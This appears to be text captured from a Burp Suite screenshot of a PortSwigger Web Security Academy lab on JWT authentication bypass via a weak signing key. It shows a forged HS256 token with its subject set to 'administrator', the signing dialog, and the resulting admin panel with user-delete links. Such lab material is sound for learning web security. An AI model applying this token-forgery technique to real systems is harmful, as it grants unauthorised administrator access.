 Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiIzNTI1NDljMy1iYTU3LTQ5OGMtYjAwNC1hNmRhOTRjODViMjgiLCJh ...
Serialized JWT
eyJraWQiOiIzNTI1NDljMy1iYTU3LTQ5OGMtYjAwNC1hNmRhOTRjODViMjgiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc5MjU3MjM2NCwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
4JXolWlDvsvr5PphDNX8x0gGjfk7nIO__hemOcUXzmk
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "352549c3-ba57-498c-b004-a6da94c85b28",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1792572364,
"sub": "administrator"
}
Signature
E0 95 E8 95 69 43 BE CB EB E4 FA 61 0C D5 FC C7
48 06 8D F9 3B 9C 83 BF FE 17 A6 39 C5 17 CE 69
Information
• Expiration Time - Wed Oct 21 2026 15:46:04 GMT+7
Attack Sign Encrypt Send to Tokens
Sign
Signing Key
3f9d527c-0f8a-48f8-8970-00f445f94baf (OCT 56)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Response
Pretty Raw Hex Render
\n
Web Security
Academy
JWT authentication bypass via weak signing key
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete